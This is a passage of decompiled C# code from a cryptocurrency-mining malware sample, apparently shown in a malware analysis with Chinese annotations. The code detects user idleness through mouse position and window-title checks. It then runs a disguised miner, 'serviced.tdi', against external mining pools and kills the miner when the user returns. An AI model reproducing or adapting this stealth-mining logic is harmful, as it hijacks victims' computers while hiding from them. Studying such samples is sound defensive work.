 407 private static void logic()
408 {
409 Point point;
410 Point point2;
411 for (;;)
412 {
413 Console.WriteLine("logic started");
414 Thread.Sleep(2000);
415 Program.GetCursorPos(out point);
416 Thread.Sleep(500);
417 int num = 0;
418 string captionOfActiveWindow = Program.GetCaptionOfActiveWindow();
419 for (;;)
420 {
421 Program.GetCursorPos(out point2);
422 if (point.X != point2.X || point.Y != point2.Y)
423 {
424 break;
425 }
426 num++;
427 Thread.Sleep(1000);
428 Console.WriteLine("Idle For {0} Seconds", num);
429 string captionOfActiveWindow2 = Program.GetCaptionOfActiveWindow();
430 if (!(captionOfActiveWindow == captionOfActiveWindow2)) 检测窗口变化
431 {
432 break;
433 }
434 Console.WriteLine("-----{0}-----", captionOfActiveWindow);
435 Console.WriteLine("-----{0}-----", captionOfActiveWindow2);
436 if (num == 10)
437 {
438 goto Block_3;
439 }
440 }
441 Console.WriteLine("-----Moving-----"); 根据鼠标指针的变化情况检测用户是否使用电脑
442 Environment.Exit(0);
443 Thread.Sleep(1000);
444 }
445 Block_3:
446 string str = "A";
447 if (globals.var_Uuid.Length >= 2)
448 {
449 str = globals.var_Uuid.First<char>().ToString() + "H" + globals.var_Uuid.Last<char>().ToString();
450 }
451 Program.runfile(globals.var_min_path + "\\serviced.tdi", false, "");
452 if (globals.var_NV)
453 {
454 Program.runfile(globals.var_min_path + "\\serviced.tdi", false, "--donate-level 1 -o haven.miner.rocks:4005 -u
-p w=" + str + " -a cn-heavy/xhv -k --no-cpu --cuda");
455 }
456 else
457 {
458 Program.runfile(globals.var_min_path + "\\serviced.tdi", false, "--donate-level 1 --opencl -o pool.hashvault.pro:80 -u 启动挖矿
-p w=Rig5");
459 }
460 Program.GetCursorPos(out point2);
461 for (;;)
462 {
463 if (point.X == point2.X && point.Y == point2.Y)
464 {
465 Thread.Sleep(800);
466 }
467 else
468 {
469 Process[] processesByName = Process.GetProcessesByName("serviced.tdi");
470 for (int i = 0; i < processesByName.Length; i++)
471 {
472 processesByName[i].Kill(); 如果检测到鼠标指针变化，则退出挖矿进程
473 }
474 Environment.Exit(0);
475 }
476 Program.GetCursorPos(out point);
477 }
478 }